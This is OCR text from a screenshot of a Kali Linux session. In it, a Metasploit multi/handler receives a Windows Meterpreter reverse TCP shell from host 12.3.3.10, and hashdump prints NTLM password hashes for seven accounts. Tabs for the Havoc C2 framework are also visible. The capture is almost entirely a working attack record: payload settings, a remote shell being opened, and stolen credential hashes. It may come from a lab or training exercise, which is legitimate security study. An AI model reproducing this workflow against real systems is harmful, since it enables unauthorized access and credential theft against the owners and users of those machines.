 $-
1 2 3 4
$-
2
4:06
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Havoc ×
kali@kali: ~/Havoc ×
Administrator: c:\windows\system32\cmd.exe ×
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.17.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.17.20:4444
[*] Sending stage (177734 bytes) to 12.3.3.10
[*] Meterpreter session 1 opened (172.16.17.20:4444 -> 12.3.3.10:49686) at 2025-02-04 04:06:02 -0500
meterpreter > hashdump
Admin:1000:aad3b435b51404eeaad3b435b51404ee:642e555b5afc001a37e8e01cc02c3229:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
dangtrung:1002:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vantruong:1001:aad3b435b51404eeaad3b435b51404ee:642e555b5afc001a37e8e01cc02c3229:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ad735c187589a471716683aa1bab1f55:::
meterpreter >